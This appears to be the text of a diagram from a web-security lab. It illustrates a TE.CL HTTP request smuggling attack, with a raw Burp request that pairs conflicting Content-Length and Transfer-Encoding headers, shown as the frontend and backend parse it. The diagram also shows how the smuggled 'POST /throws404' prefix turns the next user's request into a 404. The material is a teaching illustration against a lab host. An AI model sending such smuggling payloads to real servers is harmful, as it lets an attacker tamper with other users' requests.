 Attack Request
burp
POST / HTTP/1.1
Content-Length: 4
Transfer-Encoding: chunked
a5\r\n
POST /throws404 HTTP/1.1\r\n
Host: lab.websecurity-academy.net\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15
\r\n
x=1\r\n
0\r\n
\r\n
frontend (TE)
POST / HTTP/1.1
Content-Length: 4
Transfer-Encoding: chunked
a5\r\n
POST /throws404 HTTP/1.1\r\n
Host: lab.websecurity-academy.net\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15
\r\n
x=1\r\n
0\r\n
\r\n
backend (CL)
POST / HTTP/1.1
Content-Length: 4
Transfer-Encoding: chunked
a5\r\n
POST /throws404 HTTP/1.1\r\n
Host: lab.websecurity-academy.net\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15
\r\n
x=1\r\n
0\r\n
\r\n
Normal Request
burp
GET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
frontend (TE)
GET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
backend (CL)
POST /throws404 HTTP/1.1\r\n
Host: lab.websecurity-academy.net\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15
\r\n
x=1\r\n
0\r\n
\r\n
GET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
404 Not Found